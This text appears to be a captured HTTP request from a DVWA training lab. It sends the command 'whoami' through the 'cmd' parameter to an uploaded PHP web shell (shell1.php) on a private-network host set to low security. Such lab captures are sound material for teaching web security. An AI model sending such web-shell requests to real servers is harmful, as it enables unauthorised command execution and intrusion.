 1 POST /dvwa/hackable/uploads/shell1.php HTTP/1.1
2 Host: 192.168.1.24
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.24
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.24/dvwa/hackable/uploads/shell1.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=40ec8fbc36af63de5fb156431890e93b
14 Connection: close
15
16 cmd=whoami